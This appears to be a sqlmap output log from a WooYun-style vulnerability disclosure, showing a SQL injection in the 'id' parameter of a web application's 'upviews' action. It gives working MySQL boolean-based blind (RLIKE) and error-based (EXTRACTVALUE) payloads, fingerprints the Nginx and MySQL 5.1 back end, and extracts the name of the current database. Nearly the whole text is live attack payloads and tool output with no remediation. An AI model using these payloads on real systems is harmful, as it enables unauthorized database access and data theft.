 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: act=upviews&id=3317 RLIKE (SELECT (CASE WHEN (1940=1940) THEN 3317
ELSE 0x28 END))

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
    Payload: act=upviews&id=3317 AND EXTRACTVALUE(8401,CONCAT(0x5c,0x7170627171,
(SELECT (ELT(8401=8401,1))),0x716b627a71))
---
[09:57:05] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[09:57:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.1
[09:57:05] [INFO] fetching current database
[09:57:05] [INFO] retrieved: 17ugo
current database:    '17ugo'
www.wooyun.org